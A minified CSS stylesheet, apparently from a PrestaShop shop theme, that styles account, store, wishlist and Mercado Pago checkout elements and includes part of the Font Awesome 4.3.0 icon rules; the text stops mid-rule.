#content .links a span.link-item{display:block;height:100%;background:#fff;padding:1rem;border:1px solid #eee}.page-my-account #content .links a:hover span.link-item{border:none;-moz-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-webkit-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-o-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-ms-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);box-shadow:2px 2px 11px 0 rgba(0,0,0,.1)}.page-my-account #content .links a i{display:block;font-size:2.6rem;width:100%;color:#333;padding-bottom:3.4rem}.page-my-account #content .links a:hover{color:#333}.page-my-account #content .links a:hover i{color:#ffb400}@media (max-width:575px){.page-my-account #content .links a{margin-bottom:15px}}#stores .page-stores .store-item{padding-left:.75rem;padding-right:.75rem}#stores .page-stores .store-item-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1.875rem 0}#stores .page-stores .store-item-container ul{margin-bottom:0;font-size:.9375rem}#stores .page-stores .store-item-container .divide-left{border-left:1px solid #eee}#stores .page-stores .store-item-container .divide-left tr{height:1.563rem}#stores .page-stores .store-item-container .divide-left td{padding-left:.375rem}#stores .page-stores .store-item-container .divide-left th{text-align:right}#stores .page-stores .store-item-container .store-description p{font-size:18px;font-weight:600}#stores .page-stores .store-item-footer{margin-top:.5rem;padding-top:.5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid #eee}#stores .page-stores .store-item-footer div:first-child{-webkit-box-flex:0;-ms-flex:0 0 65%;flex:0 0 65%}#stores .page-stores .store-item-footer i.material-icons{margin-right:.625rem;color:#999;font-size:1rem}#stores .page-stores .store-item-footer li{margin-bottom:.625rem}@media (max-width:767px){#stores .page-stores{width:100%}#stores .page-stores .store-item-container{padding:1rem 0}}@media (max-width:575px){#stores .page-stores .store-item-container{display:block}#stores .page-stores .store-item-container .divide-left{border-left:none}#stores .page-stores .store-item-container .store-description a,#stores .page-stores .store-item-container .store-description address{margin-bottom:.5rem}#stores .page-stores .store-item-footer{display:block}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid #f1f1f1}#stores .page-stores .store-item-footer li{margin-bottom:.625rem}#stores .page-stores .store-item-footer .card-block{padding:.75rem .75rem 0}}.contact-rich h4{margin-bottom:20px;font-size:18px}.contact-rich .block{height:auto;overflow:hidden;margin-bottom:15px;background-color:#f8f8f8;padding:20px}.contact-rich .block .icon{float:left;padding-top:3px}.contact-rich .block .icon i{font-size:30px}.contact-rich .block .data{margin-left:40px}.contact-form h3{font-size:18px}.sitemap h2{text-transform:none;font-size:18px;border-bottom:1px solid #eee;margin-left:-15px;width:100%;height:35px}.sitemap ul{margin-left:-15px;margin-top:20px}.sitemap ul.nested{margin-left:20px}.sitemap ul li{padding-left:15px;margin-bottom:10px;position:relative}.sitemap ul li:before{content:"\F105";position:absolute;left:0;top:0;font-family:FontAwesome;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s}@media (max-width:575px){.sitemap{margin-top:0}}#manufacturer .brand{border-bottom:1px solid #ddd;float:left;margin:0 0 15px;width:100%}#manufacturer .brand:last-child{border:none}#manufacturer .brand .brand-img img{border:1px solid #ddd;padding:5px;max-width:100%}#manufacturer .brand .brand-img{margin:0 0 15px;padding:0}#manufacturer .brand .brand-desc{margin:0 0 15px}#manufacturer .brand .brand-infos p{font-size:16px;font-weight:500;margin-bottom:5px;text-transform:capitalize}#manufacturer .brand .view-brand{margin-left:10px}@media (min-width:768px){#manufacturer .brand .brand-img{width:auto}}@media (max-width:575px){#manufacturer .brand{text-align:center}#manufacturer .brand .brand-desc{width:100%}}.page-content.page-cms{background:#fff;padding:15px;text-align:justify;border:1px solid #ddd}#content .cms-block .page-subheading,#content .cms-box .page-subheading{font-size:20px;font-weight:500}.page-content.page-cms .cms-box img{max-width:100%}.cms-image{position:relative;overflow:hidden}.back-to-top{background:#ffb400;position:fixed;right:20px;bottom:20px;height:40px;width:40px;color:#fff;font-size:20px;line-height:40px;text-align:center;z-index:999;transition:all 0.5s ease;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-ms-transition:all 0.5s ease;-o-transition:all 0.5s ease;animation:bouncekey 1s infinite;-webkit-animation:bouncekey 1s infinite}@-webkit-keyframes bouncekey{0%{bottom:2px}25%,75%{bottom:5px}50%{bottom:7px}100%{bottom:0}}.back-to-top:hover{color:#fff;background:#222}.back-top.visible{opacity:1;visibility:visible}.blockreassurance{padding-top:10px;text-align:center;width:100%}.blockreassurance .reass-item{display:inline-block;text-align:center;vertical-align:top}.blockreassurance .block-title{font-weight:700}.blockreassurance .block-icon,.blockreassurance .block-icon img,.blockreassurance .block-icon svg{height:70px}@media (max-width:575px){.blockreassurance{text-align:left}.blockreassurance .block-icon{display:inline-block;height:35px;float:left;margin:10px;width:35px}.blockreassurance .block-icon img,.blockreassurance .block-icon svg{height:35px;width:35px}.blockreassurance .block-title{display:inline-block;height:35px;max-width:calc(100% - 55px);padding-top:10px}}.blockreassurance_product{margin-top:25px}.blockreassurance_product .item-product{display:inline-block;height:35px;float:left;margin-right:5px;padding-top:5px;width:35px}.blockreassurance_product .item-product img,.blockreassurance_product .item-product svg{height:35px;width:35px}.blockreassurance_product p.block-title{line-height:40px}body#checkout .container-blockreassurance{min-height:auto}.ps-socialfollow-discord{background-image:url([data-uri]);background-position:50%;background-size:2rem auto}#wishlist_button{padding:2px 0 2px 20px;background:url([data-uri]) no-repeat 0 0 transparent}.add_wishlist_button a{padding:5px 7px 5px 18px}.add_wishlist_button a span{z-index:10;display:block;position:absolute;top:-1px;left:-12px;height:26px;width:26px;background:url(../../../../modules/mt_blockwishlist/img/icon/pict_add_wishlist.png) no-repeat 0 0 transparent}#wishlist_block #wishlist_block_list{margin:0 0 20px;padding-bottom:15px;border-bottom:1px solid #eee}#wishlist_block #wishlist_block_list dl.products{margin-bottom:0}#wishlist_block_list dt{position:relative;padding-right:20px;font-weight:400;border-bottom:1px solid #eee;padding-bottom:15px;margin-bottom:15px}#wishlist_block_list dt.last_item{border-bottom:none;padding-bottom:0;margin-bottom:0}#wishlist_block_list dt i{font-size:18px}#wishlist_block_list dt.empty{margin-top:0;padding-right:0;font-weight:400}#wishlist_block_list .quantity-formated{display:inline-block;margin-right:5px;width:15px}#wishlist_block_list .ajax_cart_block_remove_link{display:inline-block;position:absolute;right:0;top:0;margin:1px 0 0 5px;height:12px;width:12px}#wishlist_block_list dd{margin:0 0 0 24px}#wishlist_block_list .ajax_cart_block_remove_link a{display:inline-block;height:12px;width:12px;background:url([data-uri]) no-repeat 0 0}#wishlist_block_list .price{float:right}#wishlist_block select#wishlists{margin-bottom:15px;width:100%;border:1px solid #eee;height:40px}#wishlist_block .lnk{padding:0}#wishlist_block .lnk a{display:block;font-weight:400}#module-blockwishlist-mywishlist #left_column{display:none}#module-blockwishlist-mywishlist #center_column{width:757px}#module-blockwishlist-mywishlist #mywishlist fieldset{padding:10px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background:#eee}#module-blockwishlist-mywishlist #mywishlist p.text label{display:inline-block;padding-right:10px;width:174px;font-weight:700;font-size:12px;text-align:right}#module-blockwishlist-mywishlist #mywishlist p.text input{padding:0 5px;height:20px;width:288px;border:1px solid #ccc}#module-blockwishlist-mywishlist #mywishlist p.submit{margin-right:25px;padding-bottom:5px;text-align:right}#mywishlist td.wishlist_delete{text-align:center}#module-blockwishlist-mywishlist #block-order-detail{margin-top:20px}#module-blockwishlist-mywishlist #block-order-detail #hideSendWishlist{display:inline-block;height:12px;width:12px;background:url([data-uri]) no-repeat 0 0}#module-blockwishlist-mywishlist .wishlistLinkTop ul{list-style-type:none;border-bottom:1px dotted #eee}#module-blockwishlist-mywishlist .wishlistLinkTop ul.wlp_bought_list{border:none}#module-blockwishlist-mywishlist .wishlistLinkTop li{float:left}#module-blockwishlist-mywishlist .wishlistLinkTop .display_list li a{display:inline-block;padding:7px 11px 5px 22px;color:#333;background:url([data-uri]) no-repeat 10px 10px transparent}#module-blockwishlist-mywishlist .wishlistLinkTop #hideSendWishlist{float:right;display:block;height:12px;width:12px;text-indent:-5000px;background:url([data-uri]) no-repeat 0 0}#module-blockwishlist-mywishlist .wishlistLinkTop #showBoughtProducts,#module-blockwishlist-mywishlist .wishlistLinkTop #hideBoughtProductsInfos{display:none}#module-blockwishlist-mywishlist .wishlisturl{margin:20px 0;padding:10px;background:#eee}#module-blockwishlist-mywishlist .wishlisturl input{padding:2px 5px;border:1px solid #eee}ul.wlp_bought_list{list-style-type:none;margin-top:20px}ul.wlp_bought_list li{margin-bottom:20px}.wlp_bought_item_container{padding:15px;border:1px solid #eee}ul.wlp_bought_list li .product_infos .product-name a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}ul.wlp_bought_list li .product_image{margin-bottom:10px}ul.wlp_bought_list li .product_infos .s_title_block.product_name{padding:5px 0;font-size:12px;color:#333}ul.wlp_bought_list li .product_infos .wishlist_product_detail input,ul.wlp_bought_list li .product_infos .wishlist_product_detail select{border:1px solid #d1d1d1}ul.wlp_bought_list li .btn_action{margin-top:10px;text-align:center}ul.wlp_bought_list li .btn_action .lnksave{float:right}ul.product_list.grid>li .product-container .functional-buttons .wishlist .popover{padding:0;min-width:160px}ul.product_list.grid>li .product-container .functional-buttons .wishlist .popover .popover-content{padding:0;min-width:158px}ul.product_list.grid>li .product-container .functional-buttons .wishlist .popover table{margin-bottom:2px}ul.product_list.grid>li .product-container .functional-buttons .wishlist .popover table td:hover{background-color:#ccc;cursor:pointer}.wishlist_button_list:hover,.popover-content .table tbody tr{cursor:pointer}.popover-content .table{margin-bottom:0}.PopupWishList,.PopupSendWishList{margin:0;position:fixed;width:360px;z-index:9999999;right:15px;top:15px}.PopupWishListInner,.PopupSendWishListInner{background:#fff;box-shadow:0 0 10px rgba(0,0,0,.2);-moz-box-shadow:0 0 10px rgba(0,0,0,.2);-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);padding:15px}.PopupWishListInner .head-title,.PopupSendWishListInner .head-title{text-transform:none;font-size:18px}.noty_text_body{align-items:center;display:flex;flex-wrap:wrap;flex:1 1 auto}.noty_text_body .thumbnail{display:inline-block;flex:0 0 auto;height:72px;margin-bottom:0;margin-right:24px;width:auto}.noty_text_body .thumbnail img{height:100%;width:auto}.close-popcompare{position:absolute;right:15px;top:10px;cursor:pointer}.close-popcompare i{color:#888}.PopupWishListInner>.head-title>i,.PopupSendWishListInner>.head-title>i{display:inline-block;margin-right:10px;position:relative;color:#ffb400}@media screen and (max-width:425px){.PopupWishList,.PopupSendWishList{width:290px}}html{scroll-behavior:smooth}.mp-pd-0{padding:0!important}.mp-px-0{padding-left:0!important;padding-right:0!important}.mp-py-20{padding-top:20px!important;padding-bottom:20px!important}.mp-pr-0{padding-right:0!important}.mp-pt-0{padding-top:0!important}.mp-pt-5{padding-top:5px!important}.mp-pt-10{padding-top:10px!important}.mp-pt-15{padding-top:15px!important}.mp-pt-20{padding-top:20px!important}.mp-pt-25{padding-top:25px!important}.mp-pb-5{padding-bottom:5px!important}.mp-pb-10{padding-bottom:10px!important}.mp-pb-15{padding-bottom:15px!important}.mp-pb-20{padding-bottom:20px!important}.mp-pb-30{padding-bottom:30px!important}.mp-pl-0{padding-left:0!important}.mp-pl-10{padding-left:10px!important}.mp-pl-15{padding-left:15px!important}.mp-hg-100{height:100%!important}.mp-hg-500{height:500px!important}.mp-fl-left{float:left!important}.mp-pointer{cursor:pointer!important}.mp-small{padding-left:2px}.mp-margin-0{margin:0!important}body#checkout section.checkout-step .payment-options label{text-align:left!important}body#checkout section.checkout-step .payment-options label img[src="https://http2.mlstatic.com/storage/cpp/static-files/306698cd-ff92-4cc0-801c-1ca35d06ed5a.png"]{width:21px!important;height:21px!important}body#checkout section.checkout-step .payment-options u{text-decoration:none!important}.mp-title-checkout{padding:5px 0 0}.submp-title-checkout{padding:20px 0 0;margin:0 0 5px!important;text-transform:uppercase;font-family:sans-serif!important}.mp-badge-checkout{padding:5px 10px;margin-left:5px;display:inline-block;background-color:#2ec74b;color:#fff;text-transform:none;border-radius:2px}.mp-img-tarjetas{padding:10px;max-height:40px;width:auto!important}.mp-redirect-checkout-six{display:block}.mp-redirect-checkout-six:hover{background-color:#eee}.mp-custom-checkout-six{display:block}.mp-frame-checkout-seven{padding:0 0 20px}.mp-frame-checkout-six{border:1px solid #ccc;border-radius:4px;padding:25px 20px 20px;margin:0 0 10px}.mp-title-checkout-six p{display:inline-block;margin:0;font-size:16px;font-weight:700;color:#000}.mp-title-checkout-six img{padding-right:10px}.submp-title-checkout-six{font-size:22px;font-weight:600;font-style:normal;font-stretch:normal;line-height:1.25;letter-spacing:normal;color:#04204c;padding:25px 0 0;margin:0}.submp-title-smart-checkout-six{font-size:22px;font-weight:600;font-style:normal;font-stretch:normal;line-height:1.25;letter-spacing:normal;color:#04204c;padding:25px 0 0;margin:0}.mp-redirect-frame{text-align:center;background-color:#f5f5f5;padding:25px 0 10px}.mp-redirect-frame img{max-width:160px!important}.mp-redirect-frame p{padding-top:15px!important;font-family:sans-serif!important;font-size:14px!important;font-weight:600!important;font-style:normal!important;font-stretch:normal!important;line-height:1.71!important;letter-spacing:normal!important;text-align:center!important;color:#333!important}.mp-title-standard-checkout{font-family:inherit!important;font-size:18px!important;font-weight:600!important;line-height:22px!important;color:rgba(0,0,0,.9)!important}.mp-container-standard-checkout .mp-text-standard-checkout{font-size:14px!important;font-weight:400!important;line-height:1.29!important;color:rgba(0,0,0,.55)!important;vertical-align:middle!important;margin:0!important;margin-bottom:32px!important}.mp-container-standard-checkout .mp-text-standard-checkout:first-of-type{margin-bottom:16px!important}.mp-container-standard-checkout .mp-text-standard-checkout:nth-of-type(2){margin-bottom:32px!important}.mp-container-standard-checkout .mp-text-standard-checkout span{font-size:14px!important;font-weight:600!important;line-height:1.29!important;color:rgba(0,0,0,.55)!important;vertical-align:middle!important;margin:0!important;margin-bottom:32px!important}.mp-message-standard-checkout span{margin-bottom:8px}.mp-payment-methods-message-container{background-color:#f5f5f5;padding:20px;border-radius:6px;margin-bottom:13px!important}.mp-payment-methods-message-container .mp-payment-methods-message{font-size:12px!important;font-weight:400!important;line-height:1.29!important;color:rgba(0,0,0,.55)!important;vertical-align:middle!important;margin:0!important}.mp-payment-methods-message-container .mp-payment-methods-message:first-of-type{margin-bottom:8px!important}.mp-payment-methods-message-container .mp-payment-methods-message span{font-size:12px!important;font-weight:600!important;line-height:1.29!important;color:rgba(0,0,0,.55)!important;vertical-align:middle!important;margin:0!important;margin-bottom:32px!important}.mp-container-standard-checkout .mp-img-standard-checkout{width:16px;height:16px;margin-right:3px}.mp-payment-methods-message-container .mp-img-standard-checkout-bw{width:auto;height:16px;margin-right:6px}.mp-subtitle-standard-checkout{padding:10px 0 0;margin:0 0 5px!important;text-transform:uppercase;font-family:sans-serif!important}#mercadopago-form-custom-coupon{padding-top:20px}.mp-frame-checkout-custom-seven{padding:10px 0 10px}.mp-form-control{padding:.5rem .5rem;background-color:#fff!important}.mp-form-control-error{border:2px solid #f04449!important}.mp-label-checkout-custom{display:block;text-align:center!important;width:100%;font-size:14px;color:#232323;margin-bottom:0}.mp-link-checkout-custom{color:#3483fa!important;font-size:14px;cursor:pointer;user-select:none}a.mp-link-checkout-custom{text-decoration:none!important}.mp-link-checkout-terms{color:#2fb5d2!important;cursor:pointer;user-select:none}.mp-link-checkout-custom .mp-link-checkout-terms :hover{color:#1a8196!important}.mp-checkout-form{padding-left:25px!important;padding-top:20px!important}.mp-frame-title{padding:10px 0 0}.mp-title-custom-checkout{padding:0 0 10px}.mp-required{color:#f04449!important;font-size:18px!important;font-weight:700;font-family:'Merriweather, Georgia'}.mp-checkbox{position:relative!important;margin-top:.15rem!important;margin-left:0!important;float:left;cursor:pointer}.form-check-input:checked{accent-color:#3483fa}.mp-select{border-radius:0!important}.mp-all-required{color:#f04449!important;font-weight:700;font-size:13px}.mp-btn{width:100%}.mp-frame-payments{display:none;background-color:#f5f5f5;margin-top:10px;padding:10px 10px 10px}.mp-subtitle-payments{font-size:13px!important;font-family:sans-serif!important;color:#7a7a7a;font-weight:400;padding:0 0 0;margin:0 0 0!important;text-transform:uppercase}#container-issuers,#mp-card-holder-div,#mp-doc-div,#mp-doc-div-title,#mp-doc-number-div,#mp-doc-type-div,#mp_cnpj_label,#mp_socialname_label{display:none}.mp-text-tea{color:#797979;font-size:12px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.29;letter-spacing:normal}.mp-text-cft{font-size:27px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.25;letter-spacing:normal;color:#868686}.mp-wallet-button-container{flex-direction:column;padding:24px 16px;height:auto;border:1px solid rgb(0 0 0 / 10%);border-radius:6px;margin-bottom:15px}.mp-wallet-button-container .mp-wallet-button-title{font-style:normal;font-weight:700;font-size:14px;line-height:20px;display:flex;align-items:center;color:rgb(0 0 0 / 90%)}.mp-wallet-button-container .mp-wallet-button-title img{max-width:100%!important;max-height:100%!important;position:inherit!important;float:none!important;margin:0!important}.mp-wallet-button-container .mp-wallet-button-title p{width:100%;text-align:center;font-size:18px;font-weight:600;color:#000;line-height:22px}.mp-wallet-button-container .mp-wallet-button-description p{width:100%;text-align:center;font-weight:400;font-size:16px;line-height:20px;color:rgba(0,0,0,.9);margin:12px 0 16px;padding:0 15px}.mp-wallet-button-container .mp-wallet-button-button #mp-wallet-button-btn{display:flex;flex-direction:row;justify-content:center;align-items:center;padding:8px 12px;background:#ffe600;border-radius:4px;font-style:normal;font-weight:600;font-size:16px;line-height:20px;text-align:center;border:none;cursor:pointer;transition:all 0s ease-in-out;width:100%;height:48px;border-radius:6px;padding-right:16px;padding-left:16px;gap:8px}.mp-wallet-button-container .mp-wallet-button-button #mp-wallet-button-btn:focus{outline:0;background-color:#ffe600!important;box-shadow:0 0 0 2px #fff,0 0 0 5px rgba(65,137,230,.3),0 0 0 3px #2968c8}.mp-wallet-button-container .mp-wallet-button-button #mp-wallet-button-btn img{width:196px;height:28px}.mp-wallet-button-container .mp-wallet-button-button #mp-wallet-button-btn:hover{background-color:#fbd100;transition:all 0s ease-in-out}#mercadopago-form-ticket-coupon{padding-bottom:15px}.mp-form-check{margin-bottom:0!important}.mp-text-ticket-tarjeta{font-weight:700;padding-left:10px}.mp-ticket-frame{height:500px;text-align:center;padding:15px 0}.mp-ticket-frame a{padding:10px 30px;margin:20px 0 15px}.mp-ticket-frame iframe{width:100%;height:100%}.mp-ticket-frame-six{height:600px;text-align:center;padding:15px 0}.mp-ticket-frame-six a{padding:10px 30px;margin:15px 0 15px}.mp-ticket-frame-six iframe{width:100%;height:100%}.mp-credit-card-box-text{font-size:16px;line-height:29px}.mp-credit-card-box-text-bold{font-size:16px;line-height:29px;font-weight:700}.mp-erro-efetivo-mlu,.mp-erro-febraban{font-family:sans-serif!important;font-weight:400!important;font-style:normal;font-stretch:normal;line-height:1.29;letter-spacing:normal;color:#f04449!important;display:none;padding-top:5px;padding-left:2px}.mp-erro-form{font-family:sans-serif!important;font-weight:400!important;font-style:normal;font-stretch:normal;line-height:1.29;letter-spacing:normal;color:#f04449!important;padding-top:5px;padding-left:2px;display:none}.mp-erro-input{border:1px red solid}.mp-sending-coupon{font-family:sans-serif!important;font-style:normal;font-stretch:normal;line-height:1.29;letter-spacing:normal;color:#999!important;text-align:justify;display:none;padding-top:5px;padding-left:2px;font-weight:700!important}.mp-success-coupon{font-family:sans-serif!important;font-style:normal;font-stretch:normal;line-height:1.29;letter-spacing:normal;color:#393!important;text-align:justify;display:none;padding-top:5px;padding-left:2px;font-weight:700!important}.mp-separate-promotion-link{padding:0 5px 0 5px!important}.mp-btn-primary{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:13px;font-weight:400;line-height:1.42857;text-align:center;vertical-align:middle;cursor:pointer;border:1px solid transparent;border-radius:0;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.mp-align-right{text-align:right!important}.mp-align-center{text-align:center!important}.mp-table{border:1px solid #aaa;padding:10px 15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.mp-mx-0{margin-left:0!important;margin-right:0!important}.mp-img-size{width:36px}.mp-form-item{display:flex;align-items:center;justify-content:flex-start}.mp-payment-methods-container{display:flex;align-items:center;flex-wrap:wrap;margin-left:-8px;margin-bottom:32px}.mp-payment-methods-container>div{margin:0 0 8px 8px}.mp-payment-method-logo-container img{width:32px!important;height:24px!important}.mp-payment-method-logo-image{width:auto;height:auto;max-width:100%;max-height:100%!important;position:inherit!important;float:none!important;margin:0!important;font-size:10px;text-overflow:ellipsis;overflow:hidden}.mp-ticket-option-label{display:flex!important;align-items:center;justify-content:flex-start;padding-left:8px;margin:0!important;cursor:pointer}.mp-title-ticket-checkout{padding:0}@media (max-width:767.98px){.m-mp-pr-0{padding-right:0!important}.m-mp-pl-0{padding-left:0!important}.mp-redirect-frame{display:inline-block;margin-top:20px}.mp-m-col{padding-left:0!important;padding-right:0!important}.mp-fl-left{float:none!important}.mp-checkout-form{padding:0 25px 0 10px!important}.mp-m-dib{display:inline-block!important}.mp-m-px-0{padding-left:0!important;padding-right:0!important}.submp-title-checkout-six{margin:0 -15px 0 -15px!important}.mp-m-pt-10{padding-top:10px!important}.mp-ticket-frame-six a{display:block!important}.mp-btn-primary{width:100%!important}}.mp-pix-container{width:100%;display:flex;justify-content:center;align-items:center}.mp-pix-container-column{flex-direction:column}.mp-pix-text-label{font-weight:400;font-size:14px;line-height:18px;text-align-last:center}.mp-badge-info{margin-right:10px}.mp-pix-text-info{color:rgba(0,0,0,.25);font-weight:400;font-size:12px;line-height:15px;margin:0}.mp-pix-copy-code{background-color:#3483fa!important}.mp-pix-confirmation{max-width:604px;border:2px solid #e6e6e6;background:#fff;border-radius:5px;padding:24px;margin-bottom:.75rem}.mp-pix-box{padding:24px 10px;background:#f5f5f5;border-radius:5px}.mp-pix-box-title{font-size:16px;line-height:19px}.mp-pix-box-subtitle{font-weight:600;font-size:24px;line-height:29px}.mp-pix-text-subtitle{font-style:normal;font-size:16px;line-height:24px}.mp-pix-text-subtitle-item{color:rgba(35,35,35,.45);font-size:14px;line-height:21px;text-align:justify}.mp-pix-tooltip{position:relative;display:inline-block}.mp-pix-tooltip .mp-pix-tooltip-text{visibility:hidden;position:absolute;background:#fff;width:312px;padding:20px;text-align:left;border-radius:6px;box-shadow:0 0 6px rgba(0,0,0,.1),0 6px 16px rgba(0,0,0,.1);z-index:1}.mp-pix-tooltip:hover .mp-pix-tooltip-text{visibility:visible}.mp-pix-qrcode{width:200px;height:200px}.mp-pix-container-desktop{display:block}.mp-pix-container-mobile{display:none}@media (max-width:767.98px){.mp-pix-container-mobile{display:block}.mp-pix-container-desktop{display:none}.btn-primary{width:100%!important}}.mp-pse-checkout-container>div{display:flex;flex-direction:column;gap:5px;margin-top:20px}.mp-pse-checkout-subtitle{margin-top:20px}.mp-pse-checkout-container label{padding-bottom:5px}.mp-pse-checkout-required-field{color:red}.mp-pse-advanced-config-subtitle{padding-top:20px}/*!
 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
 @font-face{font-family:'FontAwesome';src:url(../../../../modules/smartblog/views/fonts/fontawesome-webfont.eot?v=4.3.0);src:url("../../../../modules/smartblog/views/fonts/fontawesome-webfont.eot?#iefix&v=4.3.0") format("embedded-opentype"),url(../../../../modules/smartblog/views/fonts/fontawesome-webfont.woff2?v=4.3.0) format("woff2"),url(../../../../modules/smartblog/views/fonts/fontawesome-webfont.woff?v=4.3.0) format("woff"),url(../../../../modules/smartblog/views/fonts/fontawesome-webfont.ttf?v=4.3.0) format("truetype"),url("../../../../modules/smartblog/views/fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular") format("svg");font-weight:400;font-style:normal}.icon,[class^="icon-"]{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.icon-lg{font-size:1.33333em;line-height:.75em;vertical-align:-15%}.icon-2x{font-size:2em}.icon-3x{font-size:3em}.icon-4x{font-size:4em}.icon-5x{font-size:5em}.icon-fw{width:1.28571em;text-align:center}.icon-ul{padding-left:0;margin-left:2.14286em;list-style-type:none}.icon-ul>li{position:relative}.icon-li{position:absolute;left:-2.14286em;width:2.14286em;top:.14286em;text-align:center}.icon-li.icon-lg{left:-1.85714em}.icon-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.icon.pull-left,.pull-left[class^="icon-"]{margin-right:.3em}.icon.pull-right,.pull-right[class^="icon-"]{margin-left:.3em}.icon-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.icon-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.icon-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.icon-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.icon-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.icon-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.icon-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .icon-rotate-90,:root .icon-rotate-180,:root .icon-rotate-270,:root .icon-flip-horizontal,:root .icon-flip-vertical{filter:none}.icon-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.icon-stack-1x,.icon-stack-2x{position:absolute;left:0;width:100%;text-align:center}.icon-stack-1x{line-height:inherit}.icon-stack-2x{font-size:2em}.icon-inverse{color:#fff}.icon-glass:before{content:""}.icon-music:before{content:""}.icon-search:before{content:""}.icon-envelope-o:before,.icon-envelope-alt:before{content:""}.icon-heart:before{content:""}.icon-star:before{content:""}.icon-star-o:before,.icon-star-empty:before{content:""}.icon-user:before{content:""}.icon-film:before{content:""}.icon-th-large:before{content:""}.icon-th:before{content:""}.icon-th-list:before{content:""}.icon-check:before{content:""}.icon-remove:before,.icon-close:before,.icon-times:before,.icon-remove:before{content:""}.icon-search-plus:before,.icon-zoom-in:before{content:""}.icon-search-minus:before,.icon-zoom-out:before{content:""}.icon-power-off:before,.icon-off:before{content:""}.icon-signal:before{content:""}.icon-gear:before,.icon-cog:before{content:""}.icon-trash-o:before,.icon-trash:before{content:""}.icon-home:before{content:""}.icon-file-o:before,.icon-file-alt:before{content:""}.icon-clock-o:before,.icon-time:before{content:""}.icon-road:before{content:""}.icon-download:before,.icon-download-alt:before{content:""}.icon-arrow-circle-o-down:before,.icon-download:before,.icon-download-alt:before{content:""}.icon-arrow-circle-o-up:before,.icon-upload:before,.icon-upload-alt:before{content:""}.icon-inbox:before{content:""}.icon-play-circle-o:before,.icon-play-circle:before,.icon-play-sign:before{content:""}.icon-rotate-right:before,.icon-repeat:before{content:""}.icon-refresh:before{content:""}.icon-list-alt:before{content:""}.icon-lock:before{content:""}.icon-flag:before{content:""}.icon-headphones:before{content:""}.icon-volume-off:before{content:""}.icon-volume-down:before{content:""}.icon-volume-up:before{content:""}.icon-qrcode:before{content:""}.icon-barcode:before{content:""}.icon-tag:before{content:""}.icon-tags:before{content:""}.icon-book:before{content:""}.icon-bookmark:before{content:""}.icon-print:before{content:""}.icon-camera:before{content:""}.icon-font:before{content:""}.icon-bold:before{content:""}.icon-italic:before{content:""}.icon-text-height:before{content:""}.icon-text-width:before{content:""}.icon-align-left:before{content:""}.icon-align-center:before{content:""}.icon-align-right:before{content:""}.icon-align-justify:before{content:""}.icon-list:before{content:""}.icon-dedent:before,.icon-outdent:before,.icon-indent-left:before{content:""}.icon-indent:before,.icon-indent-right:before{content:""}.icon-video-camera:before,.icon-facetime-video:before{content:""}.icon-photo:before,.icon-image:before,.icon-picture-o:before,.icon-picture:before{content:""}.icon-pencil:before{content:""}.icon-map-marker:before{content:""}.icon-adjust:before{content:""}.icon-tint:before{content:""}.icon-edit:before,.icon-pencil-square-o:before,.icon-edit:before{content:""}.icon-share-square-o:before,.icon-share:before,.icon-share-alt:before{content:""}.icon-check-square-o:before{content:""}.icon-arrows:before,.icon-move:before{content:""}.icon-step-backward:before{content:""}.icon-fast-backward:before{content:""}.icon-backward:before{content:""}.icon-play:before{content:""}.icon-pause:before{content:""}.icon-stop:before{content:""}.icon-forward:before{content:""}.icon-fast-forward:before{content:""}.icon-step-forward:before{content:""}.icon-eject:before{content:""}.icon-chevron-left:before{content:""}.icon-chevron-right:before{content:""}.icon-plus-circle:before,.icon-plus-sign:before{content:""}.ico